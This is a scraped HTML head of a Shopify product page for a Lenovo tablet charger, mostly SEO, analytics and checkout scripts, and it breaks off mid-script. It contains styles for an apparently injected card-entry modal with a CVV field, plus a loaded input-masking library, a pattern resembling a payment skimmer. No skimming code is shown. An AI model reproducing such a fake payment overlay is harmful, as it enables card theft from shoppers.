

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://razzaks.com/products/lenovo-ideapad-tablet-replacement-adapter-charger-12v-1-5a-18w-30-pin-new-1
body_size: 37513
content:
<!doctype html>
<html class="no-touch no-js">
<head>
<meta name="smart-seo-integrated" content="true" /><title>Lenovo Ideapad Tablet Replacement Adapter Charger 12V 1.5A 18W 30-Pin </title>
<meta name="description" content="Lenovo Ideapad Tablet Replacement Adapter Charger 12V 1.5A 18W 30-Pin - Used" />
<meta name="smartseo-keyword" content="" />
<meta name="smartseo-timestamp" content="0" />
<!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "gtin12": "887168691185",
        "productId": "887168691185",
        "url": "https://razzaks.com/products/lenovo-ideapad-tablet-replacement-adapter-charger-12v-1-5a-18w-30-pin-new-1",
        "name": "Lenovo Ideapad Tablet Replacement Adapter Charger 12V 1.5A 18W 30-Pin ",
        "image": "https://razzaks.com/cdn/shop/products/lenovo_ideapad_12v_1.5a_30-pin_74dab3cb-8cb4-4403-8549-47f6cc3c6f6a.jpg?v=1628887826",
        "description": "Lenovo Ideapad Tablet Replacement Adapter Charger 12V 1.5A 18W 30-Pin - Used",
        "brand": {
            "name": "Generic"
        },
        "weight": "0.5kg",
        "offers": [
            {
                "@type": "Offer",
                "gtin12": "887168691185",
                "priceCurrency": "CAD",
                "price": "21.89",
                "priceValidUntil": "2026-04-17",
                "availability": "https://schema.org/InStock",
                "itemCondition": "https://schema.org/NewCondition",
                "url": "https://razzaks.com/products/lenovo-ideapad-tablet-replacement-adapter-charger-12v-1-5a-18w-30-pin-new-1?variant=40737347862728",
                "seller": {
                    "@type": "Organization",
                    "name": "Razzaks Computers"
                }
            }]
    }
</script><!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "Website",
                    "@id": "https://razzaks.com",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@type": "WebPage",
                    "@id": "https://razzaks.com/products/lenovo-ideapad-tablet-replacement-adapter-charger-12v-1-5a-18w-30-pin-new-1",
                    "name": "Lenovo Ideapad Tablet Replacement Adapter Charger 12V 1.5A 18W 30-Pin - New"
                }
            }
        ]
    }
</script>
<!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Store",
        "name": "Razzaks Computers",
        "url": "https://razzaks.com",
        "description": "Cheap cell phone, computer and laptop | Cell phone, iPad, Tablet, Computer, Laptop Repair | Buy Video games, headphones, cables, electronic accessories",
        "sameAs": ["https://www.facebook.com/razzakscom/","https://www.instagram.com/razzakscom/","https://twitter.com/razzaks","https://www.linkedin.com/company/razzaks-computers-inc"],
        "hasMap": "https://www.google.com/maps/@43.7144813,-79.3362798,16z",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "747 Don Mills Road, Unit 22A",
            "addressLocality": "Toronto",
            "addressRegion": "Ontario",
            "postalCode": "M3C 3S4",
            "addressCountry": "Canada"
        },
        "priceRange": "$$$",
        "telephone": "416-425-3628",
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": 43.7144813,
            "longitude": -79.3362798
        }
    }
</script><!-- "snippets/booster-seo.liquid" was not rendered, the associated app was uninstalled -->
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131588188-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131588188-1');
</script>

  <style>
	.authorizeModal
	{
		display:none;
		width:700px;
		height:500px;
		position:absolute;
		left:0;
		top:0;
		background:#FFF;
		z-index:9900;
		border-radius:10px;
		border: 1px solid #ddd;
		box-shadow: 0 2px 8px #aaa;
	}
	 
	.closeModal{display:block;}
	
	.modalContent
	{
		padding:10px;
	}
	
	.modalImage
	{
		padding-top:10px;
		padding-left:10px;
	}
		
	.modalFooter 
	{
		display: flex;
		width: 100%;
		height: 70px;
		background-color: rgb(239, 239, 239);
		justify-content: space-between;
		align-items: center;
		bottom: 0px;
		position: absolute;
		padding-right: 10%;
		padding-left: 10%;
	}

	.modalBtn 
	{
		width: 130px;
		height: 48px;
		cursor: pointer;
		transition: all .2s ease-in-out;
		border: none;
		border-radius: 23px;
	}

	.modalBackBtn 
	{
		color: #0F527D;
		background: #fff;
	}

	.modalNextBtn 
	{
		color: #fff;
		background: #0F527D;
	}

	.modalBtn:focus 
	{
		outline: none;
	}

	.modalBtn:hover 
	{
		transform: scale(1.1);
	}
	
	div[class*='modalColumn'] 
	{
		width: 382px;
	}	

	.modalInput
	{
		font-size: 16px;
		width: 90%;
		height: 40px;
		padding-right: 40px;
		padding-left: 16px;
		color: rgba(46, 46, 46, .8);
		border: 1px solid rgb(225, 225, 225);
		border-radius: 4px;
		outline: none;
	}

	.modalInput:focus
	{
		border-color: #0F527D;
	}
	

	.modalInput-fields 
	{
		display: flex;
		justify-content: space-between;
	}

	.modalInput-fields label 
	{
		display: block;
		margin-bottom: 10px;
		color: #b4b4b4;
	}
	
	.modalSmall-inputs 
	{
		display: flex;
		margin-top: 20px;
		justify-content: space-between;
	}

	.modalSmall-inputs div 
	{
		width: 182px;
	}

	.modalCVV 
	{
		font-size: 12px;
		font-weight: 300;
		display: block;
		margin-top: 50px;
		opacity: .5;
		color: #2e2e2e;
	}

	.modalWarning 
	{
		border-color: #f62f5e !important;
	}	
	
	.modalError p
	{
		text-align: center;
		padding-top: 50px;
	}	
	
</style>
  <script src="https://unpkg.com/vanilla-masker@1.1.1/build/vanilla-masker.min.js"></script>
  <script>(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script>
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

  
  <link rel="shortcut icon" href="//razzaks.com/cdn/shop/files/Razzaks_logo_favicon_32x32_32x32.png?v=1613523891" type="image/png" />
  

  <!-- Title and description ================================================== -->
  

  

  <!-- Product meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Razzaks Computers">
<meta property="og:url" content="https://razzaks.com/products/lenovo-ideapad-tablet-replacement-adapter-charger-12v-1-5a-18w-30-pin-new-1">
<meta property="og:title" content="Lenovo Ideapad Tablet Replacement Adapter Charger 12V 1.5A 18W 30-Pin - New">
<meta property="og:type" content="product">
<meta property="og:description" content="Lenovo Ideapad Tablet Replacement Adapter Charger 12V 1.5A 18W 30-Pin - Used">

  <meta property="og:price:amount" content="21.89">
  <meta property="og:price:currency" content="CAD">

<meta property="og:image" content="http://razzaks.com/cdn/shop/products/lenovo_ideapad_12v_1.5a_30-pin_74dab3cb-8cb4-4403-8549-47f6cc3c6f6a_1200x1200.jpg?v=1628887826">
<meta property="og:image:secure_url" content="https://razzaks.com/cdn/shop/products/lenovo_ideapad_12v_1.5a_30-pin_74dab3cb-8cb4-4403-8549-47f6cc3c6f6a_1200x1200.jpg?v=1628887826">


  <meta name="twitter:site" content="@razzaks">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Lenovo Ideapad Tablet Replacement Adapter Charger 12V 1.5A 18W 30-Pin - New">
<meta name="twitter:description" content="Lenovo Ideapad Tablet Replacement Adapter Charger 12V 1.5A 18W 30-Pin - Used">


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://razzaks.com/products/lenovo-ideapad-tablet-replacement-adapter-charger-12v-1-5a-18w-30-pin-new-1">
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- CSS ================================================== -->
  <link href="//razzaks.com/cdn/shop/t/4/assets/theme.scss.css?v=42424488924081214261766504427" rel="stylesheet" type="text/css" media="all" />

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jP3P2M2DfZXzhNuOl_jduCjuVZmcFasgEFStbQGI-lY">
<meta name="facebook-domain-verification" content="2hnkecim4bmvkf79el2aeqk1k6xi26">
<meta name="facebook-domain-verification" content="81lybbwoumhgzqq6xxmab92p5jexf9">
<meta name="facebook-domain-verification" content="k3qst567ku0o8xkd1ohculdea7g9dh">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/10990780516/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="37dc319e64d533dc3442527517e4503c">
<meta id="in-context-paypal-metadata" data-shop-id="10990780516" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" type="application/json+oembed" href="https://razzaks.com/products/lenovo-ideapad-tablet-replacement-adapter-charger-12v-1-5a-18w-30-pin-new-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"37dc319e64d533dc3442527517e4503c","betas":["rich-media-storefront-analytics"],"domain":"razzaks.com","predictiveSearch":true,"shopId":10990780516,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "razzaks-computers-inc.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"Supply","id":50408456292,"schema_name":"Supply","schema_version":"8.0.2","theme_store_id":679,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "razzaks.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//razzaks.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//razzaks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//razzaks.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//razzaks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/shopify.privy.com\/widget.js?shop=razzaks-computers-inc.myshopify.com","https:\/\/d10lpsik1i8c69.cloudfront.net\/w.js?shop=razzaks-computers-inc.myshopify.com","\/\/staticw2.yotpo.com\/Hwi1wvm74Yf14gJK5EBDrreiuS2OvkkIWP4t0yFx\/widget.js?shop=razzaks-computers-inc.myshopify.com","https:\/\/fb-likes-popup.companytoolsapp.com\/static\/fb-likes-popup\/7469.js?shop=razzaks-computers-inc.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":10990780516,"offset":-18000,"reqid":"9539156d-1da3-48fe-a852-a84a314a18e6-1768661349","pageurl":"razzaks.com\/products\/lenovo-ideapad-tablet-replacement-adapter-charger-12v-1-5a-18w-30-pin-new-1","u":"d667c89acb40","p":"product","rtyp":"product","rid":7004083650760};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//razzaks.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://razzaks.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://razzaks.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://razzaks.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  
  

  <script src="//razzaks.com/cdn/shop/t/4/assets/jquery-2.2.3.min.js?v=58211863146907186831545885199" type="text/javascript"></script>

  <script src="//razzaks.com/cdn/shop/t/4/assets/lazysizes.min.js?v=8147953233334221341545885199" async="async"></script>
  <script src="//razzaks.com/cdn/shop/t/4/assets/vendor.js?v=106177282645720727331545885200" defer="defer"></script>
  <script src="//razzaks.com/cdn/shop/t/4/assets/theme.js?v=44202447189188672501545885206" defer="defer"></script>


<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 10990780516,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 10990780516,storefrontBaseUrl: "https://razzaks.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 